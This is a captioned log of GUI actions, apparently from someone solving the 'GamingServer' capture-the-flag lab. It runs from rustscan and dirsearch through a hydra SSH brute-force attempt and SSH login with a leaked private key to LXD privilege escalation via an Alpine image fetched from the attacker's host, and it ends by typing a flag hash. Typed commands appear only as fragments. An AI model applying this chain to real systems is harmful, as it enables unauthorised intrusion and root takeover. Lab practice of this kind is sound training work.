
Scroll the GamingServer room page to the Active Machine Information showing 10.10.228.195.
scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

Run rustscan against the target 10.10.228.195.
text(rustscan)

key(Return)

text(10.10.228.195)

text(/ro)

text(ots.txt)

double_click(26, 103)

View the dict.lst wordlist in the /uploads/ directory listing.
click(40, 179)

click(271, 59)

text(wge)

key(Return)

mouse_move(502, 192)

text(python3 ~/)

text(dirsearch/d)

text(irsearch.py)

text(-u http://10.10.228.195 -w D)

text(~/Documents/)

Read manifesto.txt from the /uploads/ listing, highlighting its headlines.
click(13, 58)

click(58, 58)

click(60, 195)

scroll(down, 3)

drag(352, 111, 163, 124)

scroll(down, 3)

scroll(up, 3)

View the secretKey file in the server's /secret directory.
click(51, 178)

Save the server's RSA private key into a new id_rsa file with nano.
text(na)

key(ctrl+o)

key(Return)

mouse_move(230, 431)

Scroll the page source to the developer HTML comment addressed to john.
scroll(down, 3)

double_click(66, 489)

Restrict id_rsa to owner-read with chmod 400.
text(id)

text(mod 400 id_rsa)

text(h -i id_rsa john@10.10.)

text(228.)

text(195)

text(yes/no)? yes)

key(Return)

key(ctrl+c)

text(nano)

key(Return)

key(ctrl+x)

text(hrd)

text(ydra)

text(-l ho)

text(-p)

text(P dict.lst)

text(ssh://10.10.229.1)

text(95)

key(BackSpace)

mouse_move(151, 85)

mouse_move(326, 241)

Check the dict.lst name and view the private key file in nano without writing it.
double_click(26, 93)

double_click(152, 93)

text(nano)

key(ctrl+x)

mouse_move(309, 295)

text(cat)

text(hash_break)

double_click(284, 251)

click(230, 259)

double_click(413, 254)

double_click(155, 265)

double_click(326, 265)

text(ssh -i)

text(id_rsa john@1)

text(0.10.228.195)

key(Return)

Print user.txt to reveal the user flag.
text(cat u)

key(Return)

click(72, 32)

Search for setuid binaries with find / -type f -perm -4000 2>/dev/null and review the results.
text(find /)

text(-type f -)

text(perm -4000 2>/dev/null)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Check john's sudo privileges with sudo -l, abandoning the password prompt.
text(sudo -)

key(Return)

key(Return)

Print /etc/crontab to view root's cron jobs, then show john's user and group ids.
text(cat /e)

text(tc/)

text(cra)

key(Return)

text(id)

key(Return)

Search 'privilege escalation lxd' and open the Hacking Articles LXD privilege escalation guide.
text(privi)

click(181, 133)

click(266, 326)

click(250, 222)

Read down the guide to the lxd-alpine-builder build-alpine steps.
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(451, 176)

Clone lxd-alpine-builder locally and run sudo ./build-alpine to build the Alpine image.
click(782, 64)

key(Return)

text(sudo)

text(./build-alpine)

key(Return)

click(556, 64)

Watch the Alpine build output until it reports OK: 9 MiB in 20 packages.
click(783, 64)

click(558, 64)

mouse_move(556, 404)

mouse_move(765, 105)

click(779, 64)

scroll(down, 3)

Serve the built Alpine tarball with python3 -m http.server 8000.
key(Return)

text(py)

text(thon3 -m)

text(http.server 8000)

key(Return)

Start a wget toward 10.9.244.115:8000 on the target and copy the archive's file name.
click(559, 65)

text(9.1)

text(44.115:)

click(778, 64)

click(558, 64)

Scroll the Hacking Articles guide to the lxc image import and lxc image list commands.
scroll(down, 3)

scroll(down, 3)

mouse_move(512, 239)

text(ls)

text(ge import ./alpine-v3.13-x86_64-20210514_1613.tar.gz)

text(--alias myi)

text(mage)

key(Return)

key(Return)

double_click(29, 486)

mouse_move(128, 509)

Scroll to the article's lxc init/config/start/exec block and pick out the container creation command.
scroll(down, 3)

mouse_move(387, 186)

click(558, 64)

List root's home in the container and find root.txt with find / -type f -name "root.txt" 2>/dev/null.
text(cd /root)

key(Return)

text(find)

text(/ -type f -)

text(-name ")

text(root.txt" 2)

text(>d)

Move toward the host's flag location at /mnt/root/root/.
text(cd)

text(/mnt/)

text(root/root/roo.t)

key(Return)

double_click(342, 189)

click(559, 64)

click(73, 32)

text(2e337b8c9f3aff0c2b3e8d4e6a7c88fc)

click(723, 486)
